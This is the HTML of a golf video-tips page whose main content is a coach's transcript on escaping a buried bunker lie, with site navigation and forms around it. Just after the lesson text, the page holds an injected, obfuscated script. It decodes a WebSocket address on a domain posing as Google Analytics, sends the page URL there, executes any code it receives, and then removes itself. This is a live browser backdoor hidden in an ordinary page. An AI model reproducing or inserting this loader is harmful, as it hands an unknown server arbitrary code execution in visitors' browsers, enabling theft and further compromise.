<!-- /main navigation -->                            <form id="search" action='/video-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchbox').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                                                                <input type='text'
                                               name='q' id="searchbox" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH VIDEOS</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch3" class="tab__content tools" style="display: none;">
                    <div class="v-tab">
                        <ul class="tab__head">
                            <a class="tab " href="https://clubs.golf-info-guide.com/club-fitting/">
                                <label>Club Fitting</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/custom-golf-lesson/">
                                <label>Personal Lesson</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/ball-fitting/">
                                <label>Ball Fitting</label>
                            </a>
                            <a class="tab " href="/calculate-your-handicap/">
                                <label>Handicap</label>
                            </a>
                            <a class="tab" target="_blank" href="https://www.thomasgolf.com/home?a=64">
                                <label>Pro Shop</label>
                            </a>
                        </ul>
                        <div class="tab__container">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery("body").on( "click", ".top-navigation .sub-menu div.drop-down", function() {
                if (jQuery(this).hasClass("active")) {
                    jQuery(this).removeClass("active");
                } else {
                    jQuery(".top-navigation li div.drop-down").removeClass("active");
                    jQuery(this).addClass("active");
                }
            });
            jQuery(document).click(function(event) {
                var tgt = jQuery(event.target);
                if (!tgt.closest(".top-navigation li div.drop-down.active").length) {
                    if (!jQuery(event.target).is(".top-navigation li div.drop-down.active")) {
                        jQuery(".top-navigation li div.drop-down").removeClass("active");
                    }
                }
            });

            var widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
            jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            jQuery(window).resize(function(){
                widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
                jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            });

            if (screen.width <= 850) {
                jQuery("body").on( "click", ".top-navigation ul > li", function(e) {
                    if(!jQuery(e.target).is(".drop-down")) {
                        if (jQuery(this).hasClass("active")) {
                            jQuery(this).removeClass("active");
                            console.log(2);
                        } else {
                            jQuery(".top-navigation li div.drop-down").removeClass("active");
                            jQuery(this).addClass("active");
                            console.log(1);
                        }
                    }
                });
            }

//            jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/view-details-button-h.png');
            
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
                
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
            </script>
    </div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery(".sign-in button").click(function() {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").prop("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").prop("disabled", false);
                    if (data.result === 'success') {
                        location.reload();
                    } else {
                        redHint.css( "display", "block" )

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" )

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
    </div>
    <div id="main-wrap1">
        <div id="main-wrap2">
            <div id="main" class="block-content">
                <div class="mask-main rightdiv">
                    <div class="mask-left">
                        <div class="col1">
                            <div id="main-content">
                                                                    <div id="post-57956" class="post">
                                                                                <div class="post-content clearfix video">
                                            <div class="p-video">
                                                <div class="title">How do you play a bunker shot from a buried lie? <span class="small">(Video)</span> - by Pete Styles</div>
                                                <div class="video-nav">
                                                    <label id="nextVideo" class="next"><span></span></label>
                                                </div>
                                            </div>
                                            <div class="video-content">
                                                                                                    <div class='redirect-overlay'></div>
                                                                                                <div class="video-meta" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
                                                    <span itemprop="name">How do you play a bunker shot from a buried lie? <span class="small">(Video)</span> - by Pete Styles</span>
                                                    <meta itemprop="thumbnailUrl" content="https://golf-info-guide.com/wp-content/uploads/video-thumbnails/how-do-you-play-a-bunker-shot-from-a-buried-lie.jpeg" />
                                                    <meta itemprop="contentURL" content="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/how-do-you-play-a-bunker-shot-from-a-buried-lie-HD.mp4" />
                                                    <span itemprop="description">
<p>Now nobody really likes going into a bunker, do they?  But there's nothing worse than getting into the bunker and then having the extra disappointment of finding it’s in a buried lie.  Now buried lie might be two reasons, it might have flown really high into the bunker, landed in the bunker and plugged like a fried egg almost.  That’s one sort of buried lie, the other time might have just be less fortunate if somebody hasn’t raked the bunker very well and you find yourself in the bottom of a footprint or a raking mark and the ball sits down.</p>

So to get over that disappointment it’d be really nice if you could just play the ball back onto the green in one shot, get your putt, move on to the next hole, save the score adding up too much.  The best way that you can play the ball from a buried lie is to alter your standard bunker technique in two very slight ways.  The first thing we are going to do is not to open the phase.  A normal bunker shot would probably the club facing an open position about one o’ clock as it is here, what I’m going to advocate for a buried lie is you actually square the phase back up a little bit.  

This encourages the club to dig down and go under the ball a bit more and then also to drive the ball more forwards.  Whereas the open phase creates too much bounce which stops the club digging in and makes the ball come more upwards, we want this club to go down and the ball to go forwards, so we are actually stand with a relatively square club position.  The next thing we are going to encourage you to do is to play the ball very slightly back to in your stance, a normal bunker shot position we’ll probably take it ahead of center.

I’m going to suggest playing it into the back third and that effectively steepens the downswing.  The downswing is going to come down on the golf ball more and pop the ball out more and again we don’t want to take too much sand before this ball we’ve already got a lot of sand to get through, so by having the ball back, we can then be a bit steeper.  I am going to encourage you to grip a little tighter and make sure you really follow through quite hard, so its grip tight, follow through hard and keep accelerating.

So you’ve got the ball back, the grip pressure is tight and we’re going to be quite steep on the ball and we’ve got the nice square club phase and that can blast the ball out and forwards from your green side bunker in the buried lie.  Lots of acceleration and really show it that you mean business and hopefully that ball would pop out nicely.
</span>
                                                    <span itemprop="uploadDate">2015-03-26</span>
                                                </div>
                                                <video id="video_1" class="video-js vjs-default-skin" controls preload="auto"  poster="/thumbnails.php?w=814&i=how-do-you-play-a-bunker-shot-from-a-buried-lie-HD" data-setup='{"controlBar":{"volumePanel":{"inline":false,"vertical":true},"children":["playToggle","progressControl","currentTimeDisplay","remainingTimeDisplay","durationDisplay","volumePanel","fullscreenToggle"]}}'>
                                                    <source id="srcMP4"
                                                            src="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/how-do-you-play-a-bunker-shot-from-a-buried-lie-HD.mp4"
                                                            type="video/mp4">
                                                    Your browser does not support the video tag.
                                                </video>
                                            </div>
                                            <script>
                                                jQuery(document).ready(function () {
                                                    if (!!jQuery.cookie('modal_subscribe')) {
                                                        jQuery.removeCookie("modal_subscribe");
                                                    }
                                                });
                                            </script>
                                            <div class="lesson-buttons">
                                                <div id="lesson-s">
                                                    <a onClick="_gaq.push(['_trackEvent', 'LessonButton', 'Body']);" class="lesson-s-button" href="https://clubs.golf-info-guide.com/custom-golf-lesson/" alt="Free Online Golf Lesson" ></a>
                                                </div>
                                                <div id="ball">
                                                    <a onClick="_gaq.push(['_trackEvent', 'BallButton', 'Body']);" class="ball-s-button" href="https://clubs.golf-info-guide.com/ball-fitting/" alt="Ball Fitting Service" ></a>
                                                </div>
                                                <div id="club">
                                                    <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'Page', 'Fitting']);" class="club-button" href="https://clubs.golf-info-guide.com/club-fitting/" alt="Club Fitting" ></a>
                                                </div>
                                            </div>
                                            <div class="border-video">
                                                <hr>
                                            </div>
                                                                                            <a class="parent-content-link" href="/golf-tips/golf-questions-answers/golf-question-how-do-you-play-a-bunker-shot-from-a-buried-lie/">
                                                    <button id="view-parent-page"></button>
                                                </a>
                                                                                        <div class="description">
                                                <div class="picbox" id="post-description">
                                                                                                        <p class="post-videocontent"></p>
                                                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Now nobody really likes going into a bunker, do they?  But there's nothing worse than getting into the bunker and then having the extra disappointment of finding it&rsquo;s in a buried lie.  Now buried lie might be two reasons, it might have flown really high into the bunker, landed in the bunker and plugged like a fried egg almost.  That&rsquo;s one sort of buried lie, the other time might have just be less fortunate if somebody hasn&rsquo;t raked the bunker very well and you find yourself in the bottom of a footprint or a raking mark and the ball sits down.</p>
<p>So to get over that disappointment it&rsquo;d be really nice if you could just play the ball back onto the green in one shot, get your putt, move on to the next hole, save the score adding up too much.  The best way that you can play the ball from a buried lie is to alter your standard bunker technique in two very slight ways.  The first thing we are going to do is not to open the phase.  A normal bunker shot would probably the club facing an open position about one o&rsquo; clock as it is here, what I&rsquo;m going to advocate for a buried lie is you actually square the phase back up a little bit.  </p>
<p>This encourages the club to dig down and go under the ball a bit more and then also to drive the ball more forwards.  Whereas the open phase creates too much bounce which stops the club digging in and makes the ball come more upwards, we want this club to go down and the ball to go forwards, so we are actually stand with a relatively square club position.  The next thing we are going to encourage you to do is to play the ball very slightly back to in your stance, a normal bunker shot position we&rsquo;ll probably take it ahead of center.</p>
<p>I&rsquo;m going to suggest playing it into the back third and that effectively steepens the downswing.  The downswing is going to come down on the golf ball more and pop the ball out more and again we don&rsquo;t want to take too much sand before this ball we&rsquo;ve already got a lot of sand to get through, so by having the ball back, we can then be a bit steeper.  I am going to encourage you to grip a little tighter and make sure you really follow through quite hard, so its grip tight, follow through hard and keep accelerating.</p>
<p>So you&rsquo;ve got the ball back, the grip pressure is tight and we&rsquo;re going to be quite steep on the ball and we&rsquo;ve got the nice square club phase and that can blast the ball out and forwards from your green side bunker in the buried lie.  Lots of acceleration and really show it that you mean business and hopefully that ball would pop out nicely.</p>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script id='c5cc6aa474878f16'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body></html>
                                                </div>
                                            </div>
											<div>
												<div style="display: inline-block;"><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/single-leg-core-twists-for-hip-strength-video/" title="Single Leg Core Twists For Hip Strength Video - by Peter Finch"><img class="lazy" alt="Single Leg Core Twists For Hip Strength Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=Single-Leg-Core-Twists-For-Hip-Strength-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/single-leg-core-twists-for-hip-strength-video/" title="Single Leg Core Twists For Hip Strength Video - by Peter Finch">Single Leg Core Twists For Hip Strength Video - by Peter Finch</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/how-can-i-change-my-set-up-to-help-draw-the-golf-ball-video/" title="Golf Draw, How To Setup To Help In Drawing The Ball Video - by Peter Finch"><img class="lazy" alt="Golf Draw, How To Setup To Help In Drawing The Ball Video - by Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=How-Can-I-Change-My-Set-Up-To-Help-Draw-The-Golf-Ball-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/how-can-i-change-my-set-up-to-help-draw-the-golf-ball-video/" title="Golf Draw, How To Setup To Help In Drawing The Ball Video - by Peter Finch">Golf Draw, How To Setup To Help In Drawing The Ball Video - by Peter Finch</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/how-to-stop-the-left-hand-over-rotating-through-golf-impact-video/" title="How To Stop The Left Hand Over Rotating Through Golf Impact Video - by PGA Instructor Peter Finch"><img class="lazy" alt="How To Stop The Left Hand Over Rotating Through Golf Impact Video - by PGA Instructor Peter Finch" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=How-To-Stop-The-Left-Hand-Over-Rotating-Through-Golf-Impact-Video" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/how-to-stop-the-left-hand-over-rotating-through-golf-impact-video/" title="How To Stop The Left Hand Over Rotating Through Golf Impact Video - by PGA Instructor Peter Finch">How To Stop The Left Hand Over Rotating Through Golf Impact Video - by PGA Instructor Peter Finch</a></div><div style="width: 170px; vertical-align: top; text-align:center; display: inline-block; padding: 5px;"><a href="https://golf-info-guide.com/video-golf-tips/how-much-should-your-knees-bend-in-setup-swing-golf-swing-tip-video/" title="How Much Should Your Knees Bend in Setup, Swing? Golf Swing Tip Video - by Pete Styles"><img class="lazy" alt="How Much Should Your Knees Bend in Setup, Swing? Golf Swing Tip Video - by Pete Styles" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2090'%3E%3C/svg%3E" data-src="/thumbnails.php?w=200&i=How-Much-Should-Your-Knees-Bend-In-Setup-Swing-Golf-Swing-Tip" height="90" width="160"></a>
<br /><a href="https://golf-info-guide.com/video-golf-tips/how-much-should-your-knees-bend-in-setup-swing-golf-swing-tip-video/" title="How Much Should Your Knees Bend in Setup, Swing? Golf Swing Tip Video - by Pete Styles">How Much Should Your Knees Bend in Setup, Swing? Golf Swing Tip Video - by Pete Styles</a></div></div><div style="display: block;"></div>											</div>
											<div>
                                                <div class="share_cont">
        <div class="title">Share This Video: </div>
        <div id="email-share">
            <div class="icon">
                <span>email</span>
                <div class="email">
                    <a class="share-button" target="_blank" alt="Share on Email">
                        <svg viewBox="0 0 23 23" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                            <g class="style-scope yt-icon">
                                <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z" class="style-scope yt-icon"></path>
                            </g>
                        </svg>
                    </a>
                </div>
            </div>
            <div id="shareModal" class="modal">
                <div class="modal-content">
                    <form id="shareEmailForm" name="shareEmailForm" method="post">
                        <h2>Share This Page</h2>
                        <input class="url" type="text" name="shareUrl" id="shareUrl" value="https://golf-info-guide.com/video-golf-tips/how-do-you-play-a-bunker-shot-from-a-buried-lie-video/" disabled>
                        <button type="button" onclick="copyToClipboard()">Copy Link</button>
                        <font color="red">Fill in all fields</font>
                        <input class="userName" type="text" size="40" maxlength="50" name="userName" id="userName" placeholder="Your First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Your Name'">
                        <input class="friendName" type="text" size="40" maxlength="50" name="friendName" id="friendName" placeholder="Friend's First Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Friend\'s Name'">
                        <input class="email" class="email" type="email" size="40" maxlength="50" name="shareEmail" id="shareEmail" placeholder="Enter a Friend's Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter a Friend\'s Email'">
                        <input hidden="true" type="text" name="thisShareEmail" id="thisShareEmail" value="true">
                        <input type="hidden" name="thisShareEmailEx" id="thisShareEmailEx" value="">
                        <script type="text/javascript">
                            document.write(unescape('%3Cinput%20%20type%3D%22submit%22%20value%3D%22Send%22%20name%3D%22Go%22%20align%3D%22right%22%20/%3E'));
                        </script>
                    </form>
                </div>
                <div class="modal-success" id="modal-success">
                    <h2>Thank You</h2>
                    <p>Your information has been received.</p>
                    <p>(We respect privacy and keep all emails confidential)</p>
                </div>
                <div class="modal-success" id="modal-try-later" style="display: none">
                    <h2>Sorry</h2>
                    <p>You have reached the maximum number of submissions for today.</p>
                </div>
            </div>
    </div>
    <script type="text/javascript">
        var sendContent = '';

        function copyToClipboard() {
            var $temp = jQuery("<input>");
            jQuery("body").append($temp);
            $temp.val(jQuery("#shareUrl").val()).select();
            document.execCommand("copy");
            $temp.remove();
        }

        jQuery(".share_cont #email-share").click(function() {
            jQuery(window).scrollTop(0);
            jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery("#modal-success").hide();
            jQuery("#modal-try-later").hide();
            jQuery("#shareModal").show();
            jQuery(".modal-content").show();
        });

        jQuery("#shareModal").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery("#shareModal").hide();
            e.stopPropagation();
        });

        jQuery('#shareEmailForm').on('submit', function (e) {
            e.preventDefault();

            var data = {};
            var userName = jQuery('#userName');
            var friendName = jQuery('#friendName');
            var shareEmail = jQuery('#shareEmail');
            var thisShareEmail = jQuery('#thisShareEmail');
            var thisShareEmailEx = jQuery('#thisShareEmailEx');
            var redHint = jQuery('#shareEmailForm font');
            userName.css("border-color", "#ffffff");
            friendName.css("border-color", "#ffffff");
            shareEmail.css("border-color", "#ffffff");
            redHint.hide();

            var error = 0;
            if(!userName.val()) {
                userName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!friendName.val()) {
                friendName.css("border-color", "red");
                redHint.show();
                error = 1;
            }

            if (!shareEmail.val()) {
                shareEmail.css("border-color", "red");
                redHint.show();
                error = 1;
            }
            if(error){
                return;
            }

            data.shareEmail =  shareEmail.val();
            data.thisShareEmail =  thisShareEmail.val();
            data.Go = 'Send';
            data.id = '57956';
            data.userName = userName.val();
            data.friendName = friendName.val();
            if(thisShareEmailEx.val()){
                data.thisShareEmailEx = thisShareEmailEx.val();
            }


            sendEmail(data);
        });


        function sendEmail(data) {
            jQuery.ajax({ type: "POST",
                url: window.location.pathname,
                data: data,
                dataType: "json",
                success:function(response) {
                    jQuery(".modal-content").hide();
                    if (response.result === 'true') {
                        jQuery("#modal-success").show();
                    }else{
                        jQuery("#modal-try-later").show();
                    }
                },
                error: function (jqXHR, exception) {
                    var msg = '';
                    if (jqXHR.status === 0) {
                        msg = 'Not connect.\n Verify Network.';
                    } else if (jqXHR.status == 404) {
                        msg = 'Requested page not found. [404]';
                    } else if (jqXHR.status == 500) {
                        msg = 'Internal Server Error [500].';
                    } else if (exception === 'parsererror') {
                        msg = 'Requested JSON parse failed.';
                    } else if (exception === 'timeout') {
                        msg = 'Time out error.';
                    } else if (exception === 'abort') {
                        msg = 'Ajax request aborted.';
                    } else {
                        msg = 'Uncaught Error.\n' + jqXHR.responseText;
                    }
                   console.log(msg);
                }
            });
        }
    </script>
</div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                </div>
                        </div>
                        <div class="col2 no-newsletter">
                            <ul id="sidebar">
                                <li>
    <div class="newsletter-videos-block">
        <div class="newsletter-content">
            <h1>Join</h1>
            <span class="logo"></span>
            <p class="center">New Golf Lessons Delivered Each Week</p>
        </div>
        <form name="tipForm" action="/video-golf-tips/?register=1" method="post" id="newsletter-form">
            <input type="text" name="botcheck" id="botcheck" style="display: none;">
            <input type="text" name="newsletter-form-vip" id="newsletter-form-vip" style="display: none;" value="true">
            <ul>
                <li class="email">
                    <input name="email" type="email" class="searchfield require" placeholder="Email" id="vipEmail" required>
                </li>
                <li class="submit">
                    <button type="submit" class="button-signup-top" name="submit" id="submit" href="/free-vip-sign-up/" title="Join" alt="Free Golf Info Guide Membership"  value="Submit">
                </li>
                <li class="newsletter-form-error">
                    <label class="error simple-email">Please enter a valid email address.</label>
                </li>
            </ul>
        </form>
        <script>
            jQuery('#vipEmail').change(function  () {
                jQuery.cookie("billing_email", jQuery('#vipEmail').val(), { path: '/'});
            });
        </script>
    </div>
</li>
    <script>
        jQuery( document ).ready(function() {
            var currentFormEmail = jQuery('#newsletter-form');

            currentFormEmail.submit(function (evt) {
                var currentFormEmailValue = currentFormEmail.find('input[type=email]').val();
                var reg = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                var notValid = reg.test(currentFormEmailValue);
                var validDotExist = currentFormEmailValue.includes(".");

                if(notValid && validDotExist) {
                    currentFormEmail.find('.error.simple-email').hide();
                } else {
                    evt.preventDefault();
                    currentFormEmail.find('.error.simple-email').show();
                }
            })
        });
    </script>                                <li id="related" class="related-videos">
                                    <div class='head'>
                                        <div class='upnext'>Up next</div>
                                        <div class='autoplay'>AUTOPLAY NEXT VIDEO?</div>
                                        <paper-toggle-button id='toggle' class='autoplay-renderer' role='button' aria-pressed='true'>
                                            <div id='toggle-autoplay' class='toggle-container active'>
                                                <div id='toggleBar' class='toggle-bar'></div>
                                                <div id='toggleButton' class='toggle-button'></div>
                                            </div>
                                            <div class='toggle-label'></div>
                                        </paper-toggle-button>
                                    </div>
                                    <div id="items">
                                        <div id='video-item-0' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-do-you-hit-a-shot-from-a-sidehill-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=how-do-you-hit-a-shot-from-a-sidehill-lie'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-do-you-hit-a-shot-from-a-sidehill-lie-video/'>
                                    <span id='video-title'>How do you hit a shot from a sidehill lie? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-1' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-do-you-hit-a-shot-from-an-uphill-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=how-do-you-hit-a-shot-from-an-uphill-lie'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-do-you-hit-a-shot-from-an-uphill-lie-video/'>
                                    <span id='video-title'>How do you hit a shot from an uphill lie? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='promotion' class='item'>
                                    <div class='content'>
                                        <div class='thumbnail'>
                                            <a id='thumbnail' href='/video-golf-tips/hybrid-golf-irons-versus-regular-irons-video/'>
                                                <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hybrid-Golf-Irons-Versus-Regular-Irons-Video'>
                                            </a>
                                        </div>
                                        <a class='title' href='/video-golf-tips/hybrid-golf-irons-versus-regular-irons-video/'>
                                            <span id='video-title'>Hybrid Golf Irons Versus Regular Irons <span class="small">(Video)</span> - by Pete Styles</span>
                                            <span id='video-views'></span>
                                        </a>
                                    </div>
                                 </div><div id='video-item-3' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-do-you-hit-a-shot-from-a-downhill-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=how-do-you-hit-a-shot-from-a-downhill-lie'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-do-you-hit-a-shot-from-a-downhill-lie-video/'>
                                    <span id='video-title'>How do you hit a shot from a downhill lie? <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-5' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/escape-the-buried-lie-in-a-bunker-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Escape-the-buried-lie-in-the-bunker'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/escape-the-buried-lie-in-a-bunker-video/'>
                                    <span id='video-title'>How to Escape the Fried Egg Lie Bunker Shot, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-7' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/40-slice-golf-shot-drill-91-practice-swing-on-a-ball-above-feet-lie-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Practice-swing-on-a-ball-above-feet-lie'>
                                    </a>
                                </div>
